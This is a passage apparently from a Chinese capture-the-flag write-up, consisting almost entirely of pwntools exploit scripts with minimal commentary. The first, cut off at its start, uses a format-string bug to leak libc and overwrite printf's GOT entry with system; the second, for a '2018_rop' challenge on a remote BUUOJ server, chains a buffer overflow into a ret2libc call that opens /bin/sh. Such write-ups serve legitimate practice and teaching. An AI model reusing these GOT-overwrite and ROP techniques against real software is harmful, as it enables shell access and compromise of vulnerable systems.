printf_got=elf.got['printf']
exit_got=elf.got['exit']
io.recvuntil('Please tell me:')
payload='a'+p32(printf_got)+'%8$s'
io.sendline(payload)
io.recvuntil('\x08')
leak_addr=u32(io.recv(4))
libc_addr=leak_addr-libc.sym['printf']
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
one_addr=0x3ac5e+libc_addr
system_low=system_addr&0xffff
system_high=(system_addr>>16)&0xffff
log.success("system_addr "+hex(one_addr))
log.success("system_addr ")
payload='a'+p32(printf_got) + p32(printf_got+2) +'%%%dc'%(system_low-9-9)+'%8$hn'
payload+='%%%dc'%(system_high-system_low) +'%9$hn'
#payload = 'a' + fmtstr_payload(8,{printf_got : system_addr},numbwritten=10)
io.recvuntil('Please tell me:')
io.sendline(payload)
io.sendline(";/bin/sh")
io.interactive()
铁人三项(第五赛区)_2018_rop
简单rop,,
#coding:utf-8
from pwn import*
#io=process("./axb_2019_fmt32")
io=remote("node3.buuoj.cn",27648)
elf=ELF("./2018_rop")
libc=ELF("./libc-2.2732.so")
context.log_level = 'debug'
def gdb_s():
gdb.attach(io)
pause()
if __name__=='__main__' :
write_plt=elf.plt['write']
read_got=elf.got['read']
read_plt=elf.plt['read']
bss_addr=0x804A020
start_addr=0x80483C0
payload='a'*0x8c+p32(write_plt)+p32(start_addr)+p32(1)+p32(read_got)+p32(4)
io.sendline(payload)
leak_addr=u32(io.recv(4))
libc_addr=leak_addr-libc.sym['read']
log.success(">>>>>libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
payload='a'*0x8c+p32(read_plt)+p32(start_addr)+p32(0)+p32(bss_addr)+p32(8)
io.sendline(payload)
io.send("/bin/sh;")
payload='a'*0x8c+p32(system_addr)+p32(start_addr)+p32(bss_addr)
io.sendline(payload)
io.interactive()